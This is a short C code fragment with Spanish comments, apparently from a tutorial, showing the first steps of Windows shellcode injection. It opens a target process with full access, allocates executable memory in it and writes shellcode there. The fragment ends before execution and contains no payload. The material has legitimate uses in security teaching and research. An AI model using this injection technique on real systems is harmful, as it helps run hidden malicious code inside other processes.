 //Obtenemos el handle del proceso seleccionado
HANDLE hProceso = OpenProcess(PROCESS_ALL_ACCESS, false, pidProceso);
if (hProceso == NULL) {
printf("[-] Error al abrir el proceso con PID: %lu: %lu\n", pidProceso, GetLastError());
return 1;
}
printf("[+] Se ha abierto el proceso con PID: %lu\n", pidProceso);
//Como siempre reservamos la memoria del tamaño del shellcode
LPVOID memoriaReservada = VirtualAllocEx(hProceso, NULL, sizeof(shellcode), (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
if (memoriaReservada == NULL) {
printf("Error reservando la memoria: %lu\n", GetLastError());
return 1;
}
printf("[+] Memoria reservada correctamente: %p\n", memoriaReservada);
//Escribimos el shellcode en la memoria del proceso seleccionado
if (!WriteProcessMemory(hProceso, memoriaReservada, shellcode, sizeof(shellcode), NULL)) {
printf("[-] Error escribiendo shellcode en memoria: %lu\n", GetLastError());
return 1;
}
printf("[+] Inyeccion del shellcode realizada correctamente\n");